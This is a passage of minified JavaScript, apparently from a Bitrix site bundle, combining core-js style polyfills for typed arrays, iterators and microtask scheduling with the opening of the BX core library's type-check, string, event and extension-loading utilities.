go,vo,bo,wo=he("iterator"),xo=Ae.f,So=s.Int8Array,Eo=So&&So.prototype,Bo=s.Uint8ClampedArray,To=Bo&&Bo.prototype,jo=So&&It(So),Oo=Eo&&It(Eo),Xo=Object.prototype,Ao=s.TypeError,ko=he("toStringTag"),No=ue("TYPED_ARRAY_TAG"),Co=ue("TYPED_ARRAY_CONSTRUCTOR"),Po=$n&&!!Dt&&"Opera"!==xn(s.opera),_o=!1,Io={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},Lo={BigInt64Array:8,BigUint64Array:8},Mo=function(e){if(!k(e))return!1;var t=xn(e);return ie(Io,t)||ie(Lo,t)};for(go in Io)(bo=(vo=s[go])&&vo.prototype)?ke(bo,Co,vo):Po=!1;for(go in Lo)(bo=(vo=s[go])&&vo.prototype)&&ke(bo,Co,vo);if((!Po||!A(jo)||jo===Function.prototype)&&(jo=function(){throw Ao("Incorrect invocation")},Po))for(go in Io)s[go]&&Dt(s[go],jo);if((!Po||!Oo||Oo===Xo)&&(Oo=jo.prototype,Po))for(go in Io)s[go]&&Dt(s[go].prototype,Oo);if(Po&&It(To)!==Oo&&Dt(To,Oo),u&&!ie(Oo,ko))for(go in _o=!0,xo(Oo,ko,{get:function(){return k(this)?this[No]:void 0}}),Io)s[go]&&ke(s[go],No,go);var Do={NATIVE_ARRAY_BUFFER_VIEWS:Po,TYPED_ARRAY_CONSTRUCTOR:Co,TYPED_ARRAY_TAG:_o&&No,aTypedArray:function(e){if(Mo(e))return e;throw Ao("Target is not a typed array")},aTypedArrayConstructor:function(e){if(A(e)&&(!Dt||P(jo,e)))return e;throw Ao(U(e)+" is not a typed array constructor")},exportTypedArrayMethod:function(e,t,n){if(u){if(n)for(var r in Io){var i=s[r];if(i&&ie(i.prototype,e))try{delete i.prototype[e]}catch(e){}}Oo[e]&&!n||tt(Oo,e,n?t:Po&&Eo[e]||t)}},exportTypedArrayStaticMethod:function(e,t,n){var r,i;if(u){if(Dt){if(n)for(r in Io)if((i=s[r])&&ie(i,e))try{delete i[e]}catch(e){}if(jo[e]&&!n)return;try{return tt(jo,e,n?t:Po&&jo[e]||t)}catch(e){}}for(r in Io)!(i=s[r])||i[e]&&!n||tt(i,e,t)}},isView:function(e){if(!k(e))return!1;var t=xn(e);return"DataView"===t||ie(Io,t)||ie(Lo,t)},isTypedArray:Mo,TypedArray:jo,TypedArrayPrototype:Oo},Fo=Do.NATIVE_ARRAY_BUFFER_VIEWS,Ro=s.ArrayBuffer,Ho=s.Int8Array,zo=!Fo||!a((function(){Ho(1)}))||!a((function(){new Ho(-1)}))||!function(e,t){if(!t)return!1;var n=!1;try{var r={};r[wo]=function(){return{next:function(){return{done:n=!0}}}},e(r)}catch(e){}return n}((function(e){new Ho,new Ho(null),new Ho(1.5),new Ho(e)}),!0)||a((function(){return 1!==new Ho(new Ro(2),1,void 0).length})),Wo=Math.floor,Go=Number.isInteger||function(e){return!k(e)&&isFinite(e)&&Wo(e)===e},Uo=s.RangeError,$o=s.RangeError,Vo=function(e,t){var n=function(e){var t=it(e);if(t<0)throw Uo("The argument can't be less than 0");return t}(e);if(n%t)throw $o("Wrong offset");return n},Yo=Do.aTypedArrayConstructor,qo=function(e){var t,n,r,i,o,s,a=ni(this),u=ne(e),l=arguments.length,f=l>1?arguments[1]:void 0,p=void 0!==f,h=En(u);if(h&&!yn(h))for(s=(o=Tn(u,h)).next,u=[];!(i=c(s,o)).done;)u.push(i.value);for(p&&l>2&&(f=fn(f,arguments[2])),n=ct(u),r=new(Yo(a))(n),t=0;n>t;t++)r[t]=p?f(u[t],t):u[t];return r},Jo=he("species"),Zo=s.Array,Ko=function(e,t){return new(function(e){var t;return Wn(e)&&(t=e.constructor,(ei(t)&&(t===Zo||Wn(t.prototype))||k(t)&&null===(t=t[Jo]))&&(t=void 0)),void 0===t?Zo:t}(e))(0===t?0:t)},Qo=b([].push),es=function(e){var t=1==e,n=2==e,r=3==e,i=4==e,o=6==e,s=7==e,a=5==e||o;return function(u,l,c,f){for(var p,h,d=ne(u),y=T(d),m=fn(l,c),g=ct(y),v=0,b=f||Ko,w=t?b(u,g):n||s?b(u,0):void 0;g>v;v++)if((a||v in y)&&(h=m(p=y[v],v,d),e))if(t)w[v]=h;else if(h)switch(e){case 3:return!0;case 5:return p;case 6:return v;case 2:Qo(w,p)}else switch(e){case 4:return!1;case 7:Qo(w,p)}return o?-1:r||i?i:w}},ts={forEach:es(0),map:es(1),filter:es(2),some:es(3),every:es(4),find:es(5),findIndex:es(6),filterReject:es(7)},ns=he("species"),rs=function(e){var t=C(e),n=Ae.f;u&&t&&!t[ns]&&n(t,ns,{configurable:!0,get:function(){return this}})},is=function(e,t,n){var r,i;return Dt&&A(r=t.constructor)&&r!==n&&k(i=r.prototype)&&i!==n.prototype&&Dt(e,i),e},os=n((function(e){var t=gt.f,n=ts.forEach,r=Je.get,i=Je.set,o=Ae.f,a=Ee.f,l=Math.round,f=s.RangeError,p=$r.ArrayBuffer,h=p.prototype,y=$r.DataView,m=Do.NATIVE_ARRAY_BUFFER_VIEWS,g=Do.TYPED_ARRAY_CONSTRUCTOR,v=Do.TYPED_ARRAY_TAG,b=Do.TypedArray,w=Do.TypedArrayPrototype,x=Do.aTypedArrayConstructor,S=Do.isTypedArray,E="BYTES_PER_ELEMENT",B="Wrong length",T=function(e,t){x(e);for(var n=0,r=t.length,i=new e(r);r>n;)i[n]=t[n++];return i},j=function(e,t){o(e,t,{get:function(){return r(this)[t]}})},O=function(e){var t;return P(h,e)||"ArrayBuffer"==(t=xn(e))||"SharedArrayBuffer"==t},X=function(e,t){return S(e)&&!W(t)&&t in e&&Go(+t)&&t>=0},A=function(e,t){return t=ge(t),X(e,t)?d(2,e[t]):a(e,t)},N=function(e,t,n){return t=ge(t),!(X(e,t)&&k(n)&&ie(n,"value"))||ie(n,"get")||ie(n,"set")||n.configurable||ie(n,"writable")&&!n.writable||ie(n,"enumerable")&&!n.enumerable?o(e,t,n):(e[t]=n.value,e)};u?(m||(Ee.f=A,Ae.f=N,j(w,"buffer"),j(w,"byteOffset"),j(w,"byteLength"),j(w,"length")),kt({target:"Object",stat:!0,forced:!m},{getOwnPropertyDescriptor:A,defineProperty:N}),e.exports=function(e,a,u){var h=e.match(/\d+$/)[0]/8,d=e+(u?"Clamped":"")+"Array",x="get"+e,j="set"+e,X=s[d],A=X,N=A&&A.prototype,C={},P=function(e,t){o(e,t,{get:function(){return function(e,t){var n=r(e);return n.view[x](t*h+n.byteOffset,!0)}(this,t)},set:function(e){return function(e,t,n){var i=r(e);u&&(n=(n=l(n))<0?0:n>255?255:255&n),i.view[j](t*h+i.byteOffset,n,!0)}(this,t,e)},enumerable:!0})};m?zo&&(A=a((function(e,t,n,r){return qn(e,N),is(k(t)?O(t)?void 0!==r?new X(t,Vo(n,h),r):void 0!==n?new X(t,Vo(n,h)):new X(t):S(t)?T(A,t):c(qo,A,t):new X(Zn(t)),e,A)})),Dt&&Dt(A,b),n(t(X),(function(e){e in A||ke(A,e,X[e])})),A.prototype=N):(A=a((function(e,t,n,r){qn(e,N);var o,s,a,u=0,l=0;if(k(t)){if(!O(t))return S(t)?T(A,t):c(qo,A,t);o=t,l=Vo(n,h);var d=t.byteLength;if(void 0===r){if(d%h)throw f(B);if((s=d-l)<0)throw f(B)}else if((s=lt(r)*h)+l>d)throw f(B);a=s/h}else a=Zn(t),o=new p(s=a*h);for(i(e,{buffer:o,byteOffset:l,byteLength:s,length:a,view:new y(o)});u<a;)P(e,u++)})),Dt&&Dt(A,b),N=A.prototype=qt(w)),N.constructor!==A&&ke(N,"constructor",A),ke(N,g,A),v&&ke(N,v,d),C[d]=A,kt({global:!0,forced:A!=X,sham:!m},C),E in A||ke(A,E,h),E in N||ke(N,E,h),rs(d)}):e.exports=function(){}}));os("Float32",(function(e){return function(t,n,r){return e(this,t,n,r)}})),os("Float64",(function(e){return function(t,n,r){return e(this,t,n,r)}})),os("Int8",(function(e){return function(t,n,r){return e(this,t,n,r)}})),os("Int16",(function(e){return function(t,n,r){return e(this,t,n,r)}})),os("Int32",(function(e){return function(t,n,r){return e(this,t,n,r)}})),os("Uint8",(function(e){return function(t,n,r){return e(this,t,n,r)}})),os("Uint8",(function(e){return function(t,n,r){return e(this,t,n,r)}}),!0),os("Uint16",(function(e){return function(t,n,r){return e(this,t,n,r)}})),os("Uint32",(function(e){return function(t,n,r){return e(this,t,n,r)}}));var ss=Do.aTypedArray;(0,Do.exportTypedArrayMethod)("at",(function(e){var t=ss(this),n=ct(t),r=it(e),i=r>=0?r:n+r;return i<0||i>=n?void 0:t[i]})),(0,Do.exportTypedArrayStaticMethod)("from",qo,zo);var as=Do.aTypedArrayConstructor;(0,Do.exportTypedArrayStaticMethod)("of",(function(){for(var e=0,t=arguments.length,n=new(as(this))(t);t>e;)n[e]=arguments[e++];return n}),zo);var us=Math.floor,ls=function(e,t){var n=e.length,r=us(n/2);return n<8?cs(e,t):fs(e,ls(Qt(e,0,r),t),ls(Qt(e,r),t),t)},cs=function(e,t){for(var n,r,i=e.length,o=1;o<i;){for(r=o,n=e[o];r&&t(e[r-1],n)>0;)e[r]=e[--r];r!==o++&&(e[r]=n)}return e},fs=function(e,t,n,r){for(var i=t.length,o=n.length,s=0,a=0;s<i||a<o;)e[s+a]=s<i&&a<o?r(t[s],n[a])<=0?t[s++]:n[a++]:s<i?t[s++]:n[a++];return e},ps=ls,hs=_.match(/firefox\/(\d+)/i),ds=!!hs&&+hs[1],ys=/MSIE|Trident/.test(_),ms=_.match(/AppleWebKit\/(\d+)\./),gs=!!ms&&+ms[1],vs=s.Array,bs=Do.aTypedArray,ws=Do.exportTypedArrayMethod,xs=s.Uint16Array,Ss=xs&&b(xs.prototype.sort),Es=!(!Ss||a((function(){Ss(new xs(2),null)}))&&a((function(){Ss(new xs(2),{})}))),Bs=!!Ss&&!a((function(){if(F)return F<74;if(ds)return ds<67;if(ys)return!0;if(gs)return gs<602;var e,t,n=new xs(516),r=vs(516);for(e=0;e<516;e++)t=e%4,n[e]=515-e,r[e]=e-2*t+3;for(Ss(n,(function(e,t){return(e/4|0)-(t/4|0)})),e=0;e<516;e++)if(n[e]!==r[e])return!0}));ws("sort",(function(e){return void 0!==e&&V(e),Bs?Ss(this,e):ps(bs(this),function(e){return function(t,n){return void 0!==e?+e(t,n)||0:n!=n?-1:t!=t?1:0===t&&0===n?1/t>0&&1/n<0?1:-1:t>n}}(e))}),!Bs||Es);var Ts={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0},js=we("span").classList,Os=js&&js.constructor&&js.constructor.prototype,Xs=Os===Object.prototype?void 0:Os,As=et.PROPER,ks=et.CONFIGURABLE,Ns=Ti.IteratorPrototype,Cs=Ti.BUGGY_SAFARI_ITERATORS,Ps=he("iterator"),_s="keys",Is="values",Ls="entries",Ms=function(){return this},Ds="Array Iterator",Fs=Je.set,Rs=Je.getterFor(Ds),Hs=function(e,t,n,r,i,o,s){Xi(n,t,r);var a,u,l,f=function(e){if(e===i&&m)return m;if(!Cs&&e in d)return d[e];switch(e){case _s:case Is:case Ls:return function(){return new n(this,e)}}return function(){return new n(this)}},p=t+" Iterator",h=!1,d=e.prototype,y=d[Ps]||d["@@iterator"]||i&&d[i],m=!Cs&&y||f(i),g="Array"==t&&d.entries||y;if(g&&(a=It(g.call(new e)))!==Object.prototype&&a.next&&(It(a)!==Ns&&(Dt?Dt(a,Ns):A(a[Ps])||tt(a,Ps,Ms)),ur(a,p,!0)),As&&i==Is&&y&&y.name!==Is&&(ks?ke(d,"name",Is):(h=!0,m=function(){return c(y,this)})),i)if(u={values:f(Is),keys:o?m:f(_s),entries:f(Ls)},s)for(l in u)(Cs||h||!(l in d))&&tt(d,l,u[l]);else kt({target:t,proto:!0,forced:Cs||h},u);return d[Ps]!==m&&tt(d,Ps,m,{name:i}),pn[t]=m,u}(Array,"Array",(function(e,t){Fs(this,{type:Ds,target:X(e),index:0,kind:t})}),(function(){var e=Rs(this),t=e.target,n=e.kind,r=e.index++;return!t||r>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:t[r],done:!1}:{value:[r,t[r]],done:!1}}),"values");pn.Arguments=pn.Array,zn("keys"),zn("values"),zn("entries");var zs=he("iterator"),Ws=he("toStringTag"),Gs=Hs.values,Us=function(e,t){if(e){if(e[zs]!==Gs)try{ke(e,zs,Gs)}catch(t){e[zs]=Gs}if(e[Ws]||ke(e,Ws,t),Ts[t])for(var n in Hs)if(e[n]!==Hs[n])try{ke(e,n,Hs[n])}catch(t){e[n]=Hs[n]}}};for(var $s in Ts)Us(s[$s]&&s[$s].prototype,$s);Us(Xs,"DOMTokenList");var Vs,Ys,qs,Js,Zs=Function.prototype,Ks=Zs.apply,Qs=Zs.bind,ea=Zs.call,ta="object"==typeof Reflect&&Reflect.apply||(Qs?ea.bind(Ks):function(){return ea.apply(Ks,arguments)}),na=b([].slice),ra=/(?:ipad|iphone|ipod).*applewebkit/i.test(_),ia="process"==S(s.process),oa=s.setImmediate,sa=s.clearImmediate,aa=s.process,ua=s.Dispatch,la=s.Function,ca=s.MessageChannel,fa=s.String,pa=0,ha={},da="onreadystatechange";try{Vs=s.location}catch(e){}var ya=function(e){if(ie(ha,e)){var t=ha[e];delete ha[e],t()}},ma=function(e){return function(){ya(e)}},ga=function(e){ya(e.data)},va=function(e){s.postMessage(fa(e),Vs.protocol+"//"+Vs.host)};oa&&sa||(oa=function(e){var t=na(arguments,1);return ha[++pa]=function(){ta(A(e)?e:la(e),void 0,t)},Ys(pa),pa},sa=function(e){delete ha[e]},ia?Ys=function(e){aa.nextTick(ma(e))}:ua&&ua.now?Ys=function(e){ua.now(ma(e))}:ca&&!ra?(Js=(qs=new ca).port2,qs.port1.onmessage=ga,Ys=fn(Js.postMessage,Js)):s.addEventListener&&A(s.postMessage)&&!s.importScripts&&Vs&&"file:"!==Vs.protocol&&!a(va)?(Ys=va,s.addEventListener("message",ga,!1)):Ys=da in we("script")?function(e){Ht.appendChild(we("script"))[da]=function(){Ht.removeChild(this),ya(e)}}:function(e){setTimeout(ma(e),0)});var ba={set:oa,clear:sa},wa=!s.setImmediate||!s.clearImmediate;kt({global:!0,bind:!0,enumerable:!0,forced:wa},{setImmediate:ba.set,clearImmediate:ba.clear});var xa,Sa,Ea,Ba,Ta,ja,Oa,Xa,Aa=/ipad|iphone|ipod/i.test(_)&&void 0!==s.Pebble,ka=/web0s(?!.*chrome)/i.test(_),Na=Ee.f,Ca=ba.set,Pa=s.MutationObserver||s.WebKitMutationObserver,_a=s.document,Ia=s.process,La=s.Promise,Ma=Na(s,"queueMicrotask"),Da=Ma&&Ma.value;Da||(xa=function(){var e,t;for(ia&&(e=Ia.domain)&&e.exit();Sa;){t=Sa.fn,Sa=Sa.next;try{t()}catch(e){throw Sa?Ba():Ea=void 0,e}}Ea=void 0,e&&e.enter()},ra||ia||ka||!Pa||!_a?!Aa&&La&&La.resolve?((Oa=La.resolve(void 0)).constructor=La,Xa=fn(Oa.then,Oa),Ba=function(){Xa(xa)}):ia?Ba=function(){Ia.nextTick(xa)}:(Ca=fn(Ca,s),Ba=function(){Ca(xa)}):(Ta=!0,ja=_a.createTextNode(""),new Pa(xa).observe(ja,{characterData:!0}),Ba=function(){ja.data=Ta=!Ta}));var Fa=Da||function(e){var t={fn:e,next:void 0};Ea&&(Ea.next=t),Sa||(Sa=t,Ba()),Ea=t},Ra=s.process;kt({global:!0,enumerable:!0,noTargetGet:!0},{queueMicrotask:function(e){var t=ia&&Ra.domain;Fa(t?t.bind(e):e)}})}(this.window=this.window||{}),window._main_polyfill_core&&console.warn("main.polyfill.core is loaded more than once on this page"),window._main_polyfill_core=!0,function(e){"use strict";var t=window.BX;function n(e){return Object.prototype.toString.call(e)}window.BX=function(e){return window.BX.type.isNotEmptyString(e)?document.getElementById(e):window.BX.type.isDomNode(e)?e:window.BX.type.isFunction(e)?window.BX.ready(e):null},t&&Object.keys(t).forEach((e=>{window.BX[e]=t[e]})),e=window.BX;const r=Function.prototype.toString.call(Object);let i=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"isString",value:function(e){return"string"==typeof e}},{key:"isStringFilled",value:function(e){return this.isString(e)&&""!==e}},{key:"isFunction",value:function(e){return"function"==typeof e}},{key:"isObject",value:function(e){return!!e&&("object"==typeof e||"function"==typeof e)}},{key:"isObjectLike",value:function(e){return!!e&&"object"==typeof e}},{key:"isPlainObject",value:function(t){if(!e.isObjectLike(t)||"[object Object]"!==n(t))return!1;const i=Object.getPrototypeOf(t);if(null===i)return!0;const o=i.hasOwnProperty("constructor")&&i.constructor;return"function"==typeof o&&Function.prototype.toString.call(o)===r}},{key:"isBoolean",value:function(e){return!0===e||!1===e}},{key:"isNumber",value:function(e){return!Number.isNaN(e)&&"number"==typeof e}},{key:"isInteger",value:function(t){return e.isNumber(t)&&t%1==0}},{key:"isFloat",value:function(t){return e.isNumber(t)&&!e.isInteger(t)}},{key:"isNil",value:function(e){return null==e}},{key:"isArray",value:function(t){return!e.isNil(t)&&Array.isArray(t)}},{key:"isArrayFilled",value:function(e){return this.isArray(e)&&e.length>0}},{key:"isArrayLike",value:function(t){return!e.isNil(t)&&!e.isFunction(t)&&t.length>-1&&t.length<=Number.MAX_SAFE_INTEGER}},{key:"isDate",value:function(t){return e.isObjectLike(t)&&"[object Date]"===n(t)}},{key:"isDomNode",value:function(t){return e.isObjectLike(t)&&!e.isPlainObject(t)&&"nodeType"in t}},{key:"isElementNode",value:function(t){return e.isDomNode(t)&&t.nodeType===Node.ELEMENT_NODE}},{key:"isTextNode",value:function(t){return e.isDomNode(t)&&t.nodeType===Node.TEXT_NODE}},{key:"isMap",value:function(t){return e.isObjectLike(t)&&"[object Map]"===n(t)}},{key:"isSet",value:function(t){return e.isObjectLike(t)&&"[object Set]"===n(t)}},{key:"isWeakMap",value:function(t){return e.isObjectLike(t)&&"[object WeakMap]"===n(t)}},{key:"isWeakSet",value:function(t){return e.isObjectLike(t)&&"[object WeakSet]"===n(t)}},{key:"isPrototype",value:function(e){return("function"==typeof(e&&e.constructor)&&e.constructor.prototype||Object.prototype)===e}},{key:"isRegExp",value:function(t){return e.isObjectLike(t)&&"[object RegExp]"===n(t)}},{key:"isNull",value:function(e){return null===e}},{key:"isUndefined",value:function(e){return void 0===e}},{key:"isArrayBuffer",value:function(t){return e.isObjectLike(t)&&"[object ArrayBuffer]"===n(t)}},{key:"isTypedArray",value:function(t){return e.isObjectLike(t)&&/^\[object (?:Float(?:32|64)|(?:Int|Uint)(?:8|16|32)|Uint8Clamped)]$/.test(n(t))}},{key:"isBlob",value:function(t){return e.isObjectLike(t)&&e.isNumber(t.size)&&e.isString(t.type)&&e.isFunction(t.slice)}},{key:"isFile",value:function(t){return e.isBlob(t)&&e.isString(t.name)&&(e.isNumber(t.lastModified)||e.isObjectLike(t.lastModifiedDate))}},{key:"isFormData",value:function(e){return e instanceof FormData}}]),e}(),o=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"getClass",value:function(e){if(i.isString(e)&&e){let t=null,n=window;const r=e.split(".");for(let e=0;e<r.length;e+=1){const i=r[e];if(!n[i])return null;n=n[i],t=n}return t}return i.isFunction(e)?e:null}},{key:"namespace",value:function(e){let t=e.split("."),n=window.BX;"BX"===t[0]&&(t=t.slice(1));for(let e=0;e<t.length;e+=1)i.isUndefined(n[t[e]])&&(n[t[e]]={}),n=n[t[e]];return n}}]),e}();const s=/[&<>'"]/g,a=/&(?:amp|#38|lt|#60|gt|#62|apos|#39|quot|#34);/g,u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},l={"&amp;":"&","&#38;":"&","&lt;":"<","&#60;":"<","&gt;":">","&#62;":">","&apos;":"'","&#39;":"'","&quot;":'"',"&#34;":'"'};let c=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"encode",value:function(e){return i.isString(e)?e.replace(s,(e=>u[e])):e}},{key:"decode",value:function(e){return i.isString(e)?e.replace(a,(e=>l[e])):e}},{key:"getRandom",value:function(e=8){return[...Array(e)].map((()=>(~~(36*Math.random())).toString(36))).join("")}},{key:"toNumber",value:function(e){const t=Number.parseFloat(e);return i.isNumber(t)?t:0}},{key:"toInteger",value:function(t){return e.toNumber(Number.parseInt(t,10))}},{key:"toBoolean",value:function(e,t=[]){const n=i.isString(e)?e.toLowerCase():e;return["true","y","1",1,!0,...t].includes(n)}},{key:"toCamelCase",value:function(e){if(!i.isStringFilled(e))return e;const t=/[-_\s]+(.)?/g;return t.test(e)?(e=(e=e.toLowerCase()).replace(t,(function(e,t){return t?t.toUpperCase():""})))[0].toLowerCase()+e.substr(1):e.match(/^[A-Z]+$/)?e.toLowerCase():e[0].toLowerCase()+e.slice(1)}},{key:"toPascalCase",value:function(e){return i.isStringFilled(e)?this.capitalize(this.toCamelCase(e)):e}},{key:"toKebabCase",value:function(e){if(!i.isStringFilled(e))return e;const t=e.match(/[A-Z]{2,}(?=[A-Z][a-z]+[0-9]*|\b)|[A-Z]?[a-z]+[0-9]*|[A-Z]|[0-9]+/g);return t?t.map((e=>e.toLowerCase())).join("-"):e}},{key:"capitalize",value:function(e){return i.isStringFilled(e)?e[0].toUpperCase()+e.substr(1):e}}]),e}();const f={mousewheel:["DOMMouseScroll"],bxchange:["change","cut","paste","drop","keyup"],animationend:["animationend","oAnimationEnd","webkitAnimationEnd","MSAnimationEnd"],transitionend:["webkitTransitionEnd","otransitionend","oTransitionEnd","msTransitionEnd","transitionend"],fullscreenchange:["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],fullscreenerror:["fullscreenerror","webkitfullscreenerror","mozfullscreenerror","MSFullscreenError"]};var p=new(function(){function e(){babelHelpers.classCallCheck(this,e),babelHelpers.defineProperty(this,"registry",new WeakMap)}return babelHelpers.createClass(e,[{key:"set",value:function(e,t,n){const r=this.get(e);i.isSet(r[t])||(r[t]=new Set),r[t].add(n),this.registry.set(e,r)}},{key:"get",value:function(e){return this.registry.get(e)||{}}},{key:"has",value:function(e,t,n){return t&&n?this.registry.has(e)&&this.registry.get(e)[t].has(n):this.registry.has(e)}},{key:"delete",value:function(e,t,n){if(i.isDomNode(e))if(i.isString(t)&&i.isFunction(n)){const r=this.registry.get(e);i.isPlainObject(r)&&i.isSet(r[t])&&r[t].delete(n)}else if(i.isString(t)){const n=this.registry.get(e);i.isPlainObject(n)&&i.isSet(n[t])&&(n[t]=new Set)}else this.registry.delete(e)}}]),e}());function h(e){return i.isPlainObject(e)?Object.keys(e).reduce(((t,n)=>(function(e){let t=!1;try{const n=Object.defineProperty({},e,{get(){t=!0}});window.addEventListener("test",null,n)}catch(e){}return t}(n)&&(t[n]=e[n]),t)),{}):e}function d(e,t,n,r){if(!i.isObject(e)||!i.isFunction(e.addEventListener))return;const o=h(r);t in f?f[t].forEach((r=>{e.addEventListener(r,n,o),p.set(e,t,n)})):(e.addEventListener(t,n,o),p.set(e,t,n))}function y(e,t,n,r){if(!i.isObject(e)||!i.isFunction(e.removeEventListener))return;const o=h(r);t in f?f[t].forEach((t=>{e.removeEventListener(t,n,o),p.delete(e,t,n)})):(e.removeEventListener(t,n,o),p.delete(e,t,n))}let m=!0;function g(){m=!0}function v(){m=!1}function b(){return m}function w(...e){b()&&i.isObject(window.console)&&(i.isFunction(window.console.log)&&(window.console.log("BX.debug: ",e.length>0?e:e[0]),e[0]instanceof Error&&e[0].stack&&window.console.log("BX.debug error stack trace",e[0].stack)),i.isFunction(window.console.trace)&&console.trace())}var x=Object.freeze({get debugState(){return m},enableDebug:g,disableDebug:v,isDebugEnabled:b,default:w});let S=function(){function e(t){babelHelpers.classCallCheck(this,e),this.config=t.config||{},this.name=t.extension,this.state="scheduled";const n=BX.processHTML(t.html||"");this.inlineScripts=n.SCRIPT.reduce(A,[]),this.externalScripts=n.SCRIPT.reduce(k,[]),this.externalStyles=n.STYLE.reduce(N,[]),this.settingsScripts=function(e){if(i.isStringFilled(e)){const t=e.match(/<script type="extension\/settings" \b[^>]*>([\s\S]*?)<\/script>/g);if(i.isArrayFilled(t))return t.map((e=>{const[,t]=e.match(/data-extension="(.[a-z0-9_.-]+)"/);return{extension:t,script:e}}))}return[]}(n.HTML)}return babelHelpers.createClass(e,[{key:"load",value:function(){return"error"===this.state&&(this.loadPromise=this.loadPromise||Promise.resolve(this),console.warn("Extension",this.name,"not found")),!this.loadPromise&&this.state&&(this.state="load",this.settingsScripts.forEach((e=>{!!document.querySelector(`script[data-extension="${e.extension}"]`)||document.body.insertAdjacentHTML("beforeend",e.script)})),this.inlineScripts.forEach(BX.evalGlobal),this.loadPromise=Promise.all([P(this.externalScripts),P(this.externalStyles)]).then((()=>(this.state="loaded",i.isPlainObject(this.config)&&this.config.namespace?o.getClass(this.config.namespace):window)))),this.loadPromise}}]),e}();const E={};function B(e){return i.isArray(e)?e:[e]}function T(e){return e in E}function j(e){return E[e]}function O(e){return Promise.all(e.map((e=>e.load())))}function X(e){return e.reduce(((e,t)=>i.isObject(t)?{...t}:t),{})}function A(e,t){return t.isInternal&&e.push(t.JS),e}function k(e,t){return t.isInternal||e.push(t.JS),e}function N(e,t){return i.isString(t)&&""!==t&&e.push(t),e}function C(e){return"success"!==e.status?(e.errors.map(console.warn),[]):e.data.map((e=>{const t=j(e.extension);return t||(E[e.extension]=new S(e),E[e.extension])}))}function P(e){const t=B(e);return t.length?new Promise((e=>{BX.load(t,e)})):Promise.resolve()}const _=["[object Object]","[object Array]","[object RegExp]","[object Arguments]","[object Date]","[object Error]","[object Map]","[object Set]","[object ArrayBuffer]","[object DataView]","[object Float32Array]","[object Float64Array]","[object Int8Array]","[object Int16Array]","[object Int32Array]","[object Uint8Array]","[object Uint16Array]","[object Uint32Array]","[object Uint8ClampedArray]"];function I(e,t){if(t.has(e))return t.get(e);if(function(e){return i.isObjectLike(e)&&_.includes(n(e))||i.isDomNode(e)}(e)){if(i.isArray(e)){const n=Array.from(e);return t.set(e,n),e.forEach(((e,r)=>{n[r]=I(e,t)})),t.get(e)}if(i.isDomNode(e))return e.cloneNode(!0);if(i.isMap(e)){const n=new Map;return t.set(e,n),e.forEach(((e,r)=>{n.set(I(r,t),I(e,t))})),n}if(i.isSet(e)){const n=new Set;return t.set(e,n),e.forEach((e=>{n.add(I(e,t))})),n}if(i.isDate(e))return new Date(e);if(i.isRegExp(e)){const t=/\w*$/.exec(e);let n=new RegExp(e.source);return t&&i.isArray(t)&&(n=new RegExp(e.source,t[0])),n.lastIndex=e.lastIndex,n}const n=Object.getPrototypeOf(e),r=Object.assign(Object.create(n),e);return t.set(e,r),Object.keys(e).forEach((n=>{r[n]=I(e[n],t)})),r}return e}function L(e,t){return Object.entries(t).reduce(((e,[t,n])=>!i.isDomNode(e[t])&&i.isObjectLike(e[t])&&i.isObjectLike(n)?(e[t]=L(e[t],n),e):(e[t]=n,e)),e)}function M(e,t=[]){return(n,r)=>{const o=e[0],s=t[0]||"asc";if(i.isUndefined(o))return 0;let a=n[o],u=r[o];return i.isString(a)&&i.isString(u)&&(a=a.toLowerCase(),u=u.toLowerCase()),a<u?"asc"===s?-1:1:a>u?"asc"===s?1:-1:M(e.slice(1),t.slice(1))(n,r)}}let D=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"debounce",value:function(e,t=0,n=null){let r;return function(...o){i.isNumber(r)&&clearTimeout(r),r=setTimeout((()=>{e.apply(n||this,o)}),t)}}},{key:"throttle",value:function(e,t=0,n=null){let r,i=0;return function(...o){if(r=!0,!i){(function s(){r?(e.apply(n||this,o),r=!1,i=setTimeout(s,t)):i=null})()}}}},{key:"html",value:function(e,t,n={}){if(i.isNil(t)&&i.isDomNode(e))return e.innerHTML;const r=BX.processHTML(t),o=r.STYLE.reduce(N,[]),s=r.SCRIPT.reduce(k,[]),a=r.SCRIPT.reduce(A,[]);return i.isDomNode(e)&&(n.htmlFirst||!s.length&&!o.length)&&(n.useAdjacentHTML?e.insertAdjacentHTML("beforeend",r.HTML):e.innerHTML=r.HTML),Promise.all([P(s),P(o)]).then((()=>{i.isDomNode(e)&&(s.length>0||o.length>0)&&(n.useAdjacentHTML?e.insertAdjacentHTML("beforeend",r.HTML):e.innerHTML=r.HTML),a.forEach((e=>BX.evalGlobal(e))),i.isFunction(n.callback)&&n.callback()}))}},{key:"merge",value:function(...e){return i.isArray(e[0])?e.unshift([]):i.isObject(e[0])&&e.unshift({}),e.reduce(((e,t)=>L(e,t)),e[0])}},{key:"orderBy",value:function(e,t=[],n=[]){const r=M(t,n);return Object.values(e).sort(r)}},{key:"destroy",value:function(e,t="Object is destroyed"){if(i.isObject(e)){const n=()=>{throw new Error(t)},r=Object.keys(e),o=(()=>{const t=Object.getPrototypeOf(e);return i.isObject(t)?Object.getOwnPropertyNames(t):[]})();[...new Set([...r,...o])].filter((t=>{const 